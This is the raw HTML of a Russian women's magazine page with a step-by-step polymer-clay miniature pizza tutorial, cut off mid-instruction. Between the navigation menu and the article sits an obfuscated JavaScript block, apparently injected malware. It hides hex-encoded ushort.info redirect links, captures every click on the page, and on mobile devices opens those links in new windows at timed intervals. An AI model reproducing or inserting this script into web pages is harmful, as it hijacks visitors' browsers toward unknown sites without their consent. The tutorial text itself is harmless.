"+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head><body id="top" class="wp-singular post-template-default single single-post postid-85746 single-format-standard wp-theme-sahifa lazy-enabled"><div class="wrapper-outer"><div class="background-cover"></div><aside id="slide-out"><div class="search-mobile"><form method="get" id="searchform-mobile" action="https://vivalady.info/"> <button class="search-button" type="submit" value="Поиск"><i class="fa fa-search"></i></button> <input type="text" id="s-mobile" name="s" title="Поиск" value="Поиск" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}"  /></form></div><div class="social-icons"> <a class="ttip-none" title="Rss" href="https://vivalady.info/feed/" target="_blank"><i class="fa fa-rss"></i></a></div><div id="mobile-menu" ></div></aside><div id="wrapper" class="boxed"><div class="inner-wrapper"><header id="theme-header" class="theme-header center-logo"><div id="top-nav" class="top-nav"><div class="container"> <span class="today-date">Среда ,  21  Январь 2026</span><div class="menu"><ul><li class="page_item page-item-3908"><a href="https://vivalady.info/arxiv/">Архив</a></li><li class="page_item page-item-1111"><a href="https://vivalady.info/vidzhety/">Виджеты</a></li><li class="page_item page-item-16100"><a href="https://vivalady.info/home-2/">Женский интернет журнал &#171;Вива-Леди&#187;</a></li><li class="page_item page-item-43"><a href="https://vivalady.info/karta-sajta/">Карта сайта</a></li><li class="page_item page-item-40"><a href="https://vivalady.info/kontakty/">Контакты</a></li></ul></div><div class="search-block"><form method="get" id="searchform-header" action="https://vivalady.info/"> <button class="search-button" type="submit" value="Поиск"><i class="fa fa-search"></i></button> <input class="search-live" type="text" id="s-header" name="s" title="Поиск" value="Поиск" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}"  /></form></div><div class="social-icons"> <a class="ttip-none" title="Rss" href="https://vivalady.info/feed/" target="_blank"><i class="fa fa-rss"></i></a></div></div></div><div class="header-content"> <a id="slide-out-open" class="slide-out-open" href="#"><span></span></a><div class="logo"><h2> <a title="Viva Lady" href="https://vivalady.info/"> <img src="https://vivalady.info/wp-content/uploads/2016/01/logo1.png" alt="Viva Lady"  /><strong>Viva Lady Женский интернет журнал. Мода и красота</strong> </a></h2></div><div class="clear"></div></div><nav id="main-nav" class="fixed-enabled"><div class="container"><div class="main-menu"><ul id="menu-glavnoe" class="menu"><li id="menu-item-3750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3750"><a href="https://vivalady.info/category/dom-i-semya/">Дом</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3751"><a href="https://vivalady.info/category/dom-i-semya/vospitanie-detej/">Воспитание детей</a></li><li id="menu-item-9808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9808"><a href="https://vivalady.info/category/dom-i-semya/vse-dlya-detok/detskie-igrushki/">Игрушки</a></li><li id="menu-item-3752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3752"><a href="https://vivalady.info/category/dom-i-semya/domovodstvo/">Домоводство</a></li><li id="menu-item-14048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14048"><a href="https://vivalady.info/category/dom-i-semya/tovary-dlya-doma/">Товары</a></li><li id="menu-item-3755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3755"><a href="https://vivalady.info/category/dom-i-semya/kulinariya-dom-i-semya/">Кулинария</a><ul class="sub-menu menu-sub-content"><li id="menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9890"><a href="https://vivalady.info/category/dom-i-semya/kulinariya-dom-i-semya/napitki-kulinariya-dom-i-semya/">Напитки</a></li><li id="menu-item-9782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9782"><a href="https://vivalady.info/category/dom-i-semya/kulinariya-dom-i-semya/recepty-prazdnichnih-blud/">Рецепты</a></li></ul></li><li id="menu-item-3754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3754"><a href="https://vivalady.info/category/dom-i-semya/interier/">Интерьер</a></li><li id="menu-item-3756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3756"><a href="https://vivalady.info/category/dom-i-semya/lyubov-i-otnosheniya/">Отношения</a></li><li id="menu-item-13788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13788"><a href="https://vivalady.info/category/dom-i-semya/sovety-dom-i-semya/">Советы</a></li></ul></li><li id="menu-item-3764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3764"><a href="https://vivalady.info/category/xobbi-uvlecheniya/">Хобби</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3765"><a href="https://vivalady.info/category/xobbi-uvlecheniya/astrologiya/">Астрология</a></li><li id="menu-item-3768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3768"><a href="https://vivalady.info/category/xobbi-uvlecheniya/rukodelie/">Рукоделие</a></li><li id="menu-item-3770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3770"><a href="https://vivalady.info/category/xobbi-uvlecheniya/samorazvitie/">Саморазвитие</a></li></ul></li><li id="menu-item-3773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3773"><a href="https://vivalady.info/category/zdorove/">Здоровье</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3774"><a href="https://vivalady.info/category/zdorove/beremennost-i-rody/">Беременность</a></li><li id="menu-item-13708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13708"><a href="https://vivalady.info/category/zdorove/apparatus/">Оборудование</a></li><li id="menu-item-3775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3775"><a href="https://vivalady.info/category/zdorove/diety/">Диеты</a></li><li id="menu-item-3776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3776"><a href="https://vivalady.info/category/zdorove/narodnye-sredstva/">Народные средства</a></li><li id="menu-item-3778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3778"><a href="https://vivalady.info/category/zdorove/sport-i-fitnes/">Спорт</a></li><li id="menu-item-13695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13695"><a href="https://vivalady.info/category/zdorove/for-women/">Для женщин</a></li><li id="menu-item-13547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13547"><a href="https://vivalady.info/category/zdorove/for_men/">Для мужчин</a></li><li id="menu-item-13596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13596"><a href="https://vivalady.info/category/zdorove/bolezni-zdorove/">Болезни</a></li></ul></li><li id="menu-item-3780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3780"><a href="https://vivalady.info/category/krasota/">Красота</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3781"><a href="https://vivalady.info/category/krasota/volosy-krasota/">Волосы</a></li><li id="menu-item-3782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3782"><a href="https://vivalady.info/category/krasota/makiyazh-krasota/">Макияж</a></li><li id="menu-item-3783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3783"><a href="https://vivalady.info/category/krasota/manikyur-pedikyur/">Маникюр</a></li><li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://vivalady.info/category/krasota/parfyum-i-kosmetika/">Косметика</a></li><li id="menu-item-3786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3786"><a href="https://vivalady.info/category/krasota/uxod-za-telom-krasota/">Уход</a></li></ul></li><li id="menu-item-3787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3787"><a href="https://vivalady.info/category/moda-i-stil/">Мода</a><ul class="sub-menu menu-sub-content"><li id="menu-item-13901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13901"><a href="https://vivalady.info/category/moda-i-stil/obzory-internet-magazinov/">Интернет магазин</a></li><li id="menu-item-9850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9850"><a href="https://vivalady.info/category/xobbi-uvlecheniya/zhenskie-novosti/">Новости</a></li><li id="menu-item-3788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3788"><a href="https://vivalady.info/category/moda-i-stil/zhenskie-aksessuary/">Аксессуары</a></li><li id="menu-item-3789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3789"><a href="https://vivalady.info/category/moda-i-stil/zhenskij-garderob/">Одежда</a></li><li id="menu-item-3790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3790"><a href="https://vivalady.info/category/moda-i-stil/obuv/">Обувь</a></li><li id="menu-item-3791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3791"><a href="https://vivalady.info/category/moda-i-stil/svadebnaya-moda/">Свадьба</a></li></ul></li><li id="menu-item-3792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3792"><a href="https://vivalady.info/category/otdyx-turizm/">Туризм</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3793"><a href="https://vivalady.info/category/otdyx-turizm/vidy-turizma/">Виды</a></li><li id="menu-item-3794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3794"><a href="https://vivalady.info/category/otdyx-turizm/goroda-i-strany/">Города</a></li><li id="menu-item-3795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3795"><a href="https://vivalady.info/category/otdyx-turizm/marshruti/">Маршруты</a></li><li id="menu-item-3796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3796"><a href="https://vivalady.info/category/otdyx-turizm/sovety-turistam/">Советы</a></li><li id="menu-item-3797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3797"><a href="https://vivalady.info/category/otdyx-turizm/ekskursii/">Экскурсии</a></li></ul></li><li id="menu-item-19866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19866"><a href="https://vivalady.info/category/konkursy-i-akcii/">Конкурсы</a></li><li id="menu-item-19867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19867"><a href="https://vivalady.info/category/pr/">PR</a></li><li id="menu-item-19868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19868"><a href="https://vivalady.info/category/raznoe/">Разное</a></li></ul></div></div></nav></header><div id="main-content" class="container"> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> <div class="content"><div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://vivalady.info">Vivalady.info</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://vivalady.info/category/stati/">Статьи</a></span> <span class="delimiter">/</span> <span class="current">Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины</span></div><article class="post-listing post-85746 post type-post status-publish format-standard has-post-thumbnail  category-stati" id="the-post"><div class="post-inner"><h1 class="name post-title entry-title"><span itemprop="name">Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины</span></h1><p class="post-meta"> <span class="post-meta-author"><i class="fa fa-user"></i><a href="https://vivalady.info/author/admin/" title="">Мила Левчук </a></span> <span class="tie-date"><i class="fa fa-clock-o"></i>05.05.2023</span> <span class="post-cats"><i class="fa fa-folder"></i><a href="https://vivalady.info/category/stati/" rel="category tag">Статьи</a></span> <span class="post-views"><i class="fa fa-eye"></i>11 Просмотров</span></p><div class="clear"></div><div class="entry"><div class="fpm_start"></div><p>Если вы на диете, это еще не означает, что нужно отказываться от приготовления любимых блюд, переходите на несъедобные закуски!     Аппетитная пицца из полимерной глины вызывает восхищение. Сделать эту поделку своими руками можно за один вечер, подарив себе хорошее <span id="more-85746"></span>настроение и замечательный сувенир. Готовую поделку не составит труда превратить в магнит для холодильника, брелок или подвеску. Подготовьте побольше сувениров к праздникам – таком сюрпризу обрадуются и взрослые и дети.</p><ol class="oglav"><li>Подготовка материалов для миниатюры</li><li>Пошаговая инструкция по лепке</li></ol><p><p><img decoding="async" title="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины" src="/wp-content/uploads/2023/05/7d8a419301c06e431ee79259c6e08591.jpg"  alt="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины" /></p></p><h3><span class="ez-toc-section" id="%D0%9F%D0%BE%D0%B4%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BA%D0%B0_%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D0%BE%D0%B2_%D0%B4%D0%BB%D1%8F_%D0%BC%D0%B8%D0%BD%D0%B8%D0%B0%D1%82%D1%8E%D1%80%D1%8B"></span>Подготовка материалов для миниатюры<span class="ez-toc-section-end"></span></h3><p>Для лепки пиццы с помидорами из полимерной глины своими руками потребуются материалы и инструменты:</p><ul><li>запекаемая полимерная глина белого, желтого и красного цвета. В этом мастер-классе используется глина Sonnet;</li><li>гель (жидкая пластика) Fimo или Sculpey;</li><li>нож для полимерной глины. Можно использовать широкое лезвие для канцелярского ножа;</li><li>акриловый ролик или стеклянная бутылка для раскатывания;</li><li>пастель или тени для век коричневого цвета (желательно 2-3 оттенков) для тонировки;</li><li>тонкая кисточка;</li><li>каттеры для вырезания кружков. Можно использовать любые крышечки нужного диаметра;</li><li>гладкая и твердая поверхность для работы. Подойдет обычная керамическая плитка;</li><li>зубочистки.</li></ul><p><p><img decoding="async" title="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины" src="/wp-content/uploads/2023/05/2e1f4dd900c75b85d066845e2f2205f3.jpg"  alt="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины" /></p></p><h3><span class="ez-toc-section" id="%D0%9F%D0%BE%D1%88%D0%B0%D0%B3%D0%BE%D0%B2%D0%B0%D1%8F_%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D1%8F_%D0%BF%D0%BE_%D0%BB%D0%B5%D0%BF%D0%BA%D0%B5"></span>Пошаговая инструкция по лепке<span class="ez-toc-section-end"></span></h3><p>Сначала нужно приготовить основу для пиццы. Возьмите пластику белого, желтого и красного цветов приблизительно в таком соотношении: 10:2:1.</p><p><p><img decoding="async" title="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины" src="/wp-content/uploads/2023/05/18ec17d92e3a784fa1492a6b85910a31.jpg"  alt="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины" /></p></p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );
/* ]]&gt; */</script> <p>Хорошо перемешайте. В итоге должен получиться цвет обычного теста.</p><p><p><img decoding="async" title="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины" src="/wp-content/uploads/2023/05/0f9099fa56395ac546f4ff5cff801dd4.jpg"  alt="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины" /></p></p><p>Раскатайте этот кусочек в пласт толщиной 2-3 мм. Толщина теста зависит от диаметра миниатюры: чем меньше пицца, тем тоньше нужно раскатать основу, иначе получится булочка.</p><p><p><img decoding="async" title="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины" src="/wp-content/uploads/2023/05/fd08bb164f986205d5bcabed398cc03a.jpg"  alt="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины" /></p></p><p>При помощи каттеров или любых крышечек вырежьте кружок под пиццу из полимерной глины.</p><p><p><img decoding="async" title="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины" src="/wp-content/uploads/2023/05/c447b93274e7cbadb7f4c30a0ed31ed7.jpg"  alt="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины" /></p></p><p>Зубочисткой обработайте край, чтобы он выглядел пористым, как запеченный хлеб.</p><p><p><img decoding="async" title="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины" src="/wp-content/uploads/2023/05/df0c30b3435d29b9bc22a9cf49dcdcff.jpg"  alt="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины" /></p></p><p>Если вы будете использовать для тонировки пастель, аккуратно поскоблите кусочек лезвием, создавая порошок нужного оттенка.</p><p><p><img decoding="async" title="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины" src="/wp-content/uploads/2023/05/44ebc27017dbf9182804b5dcdda45009.jpg"  alt="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины" /></p></p><p>Тонкой кисточкой подтонируйте край лепешки, чтобы она выглядела поджаристой и 